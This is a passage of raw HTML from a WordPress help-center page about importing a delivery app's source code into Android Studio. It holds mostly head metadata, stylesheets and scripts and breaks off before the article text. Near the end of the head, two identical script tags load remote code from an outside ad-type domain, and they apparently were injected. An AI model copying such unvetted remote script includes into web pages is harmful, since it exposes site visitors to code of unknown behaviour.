

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/import-app-into-android-studio-2/
body_size: 30291
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Import Delivery App Source Code into Android Studio - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/import-app-into-android-studio-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Import Delivery App Source Code into Android Studio - Themes-Coder" />
	<meta property="og:description" content="After Laravel Source Code  installation, please follow below given instructions to set up your delivery mobile application. 1) – Getting Started Download and install all latest tools, required for developing Android apps such as Java Development Kit and Android Studio as the Official Android IDE. For updated tutorial about how to install them, you can see [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/import-app-into-android-studio-2/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2022-03-07T06:39:53+00:00" />
	<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/import-app-into-android-studio-2/","url":"https://themes-coder.com/help-center/import-app-into-android-studio-2/","name":"Import Delivery App Source Code into Android Studio - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"primaryImageOfPage":{"@id":"https://themes-coder.com/help-center/import-app-into-android-studio-2/#primaryimage"},"image":{"@id":"https://themes-coder.com/help-center/import-app-into-android-studio-2/#primaryimage"},"thumbnailUrl":"https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM.png","datePublished":"2022-02-16T12:19:59+00:00","dateModified":"2022-03-07T06:39:53+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/import-app-into-android-studio-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/import-app-into-android-studio-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themes-coder.com/help-center/import-app-into-android-studio-2/#primaryimage","url":"https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM.png","contentUrl":"https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM.png","width":705,"height":311},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/import-app-into-android-studio-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Import Delivery App Source Code into Android Studio"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="After Laravel Source Code  installation, please follow below given instructions to set up your delivery mobile application.

1) – Getting Started 

Download and install all latest tools, required for developing Android apps such as Java Development Kit and Android Studio as the Official Android IDE. For updated tutorial about how to install them, you"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Import Delivery App Source Code into Android Studio - Themes-Coder"/>
				<meta property="og:description" content="After Laravel Source Code  installation, please follow below given instructions to set up your delivery mobile application.

1) – Getting Started 

Download and install all latest tools, required for developing Android apps such as Java Development Kit and Android Studio as the Official Android IDE. For updated tutorial about how to install them, you"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/import-app-into-android-studio-2/"/>
													<meta property="article:modified_time" content="2022-03-07T06:39:53+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/26531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=26531' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fimport-app-into-android-studio-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fimport-app-into-android-studio-2%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-26531 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="26531">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
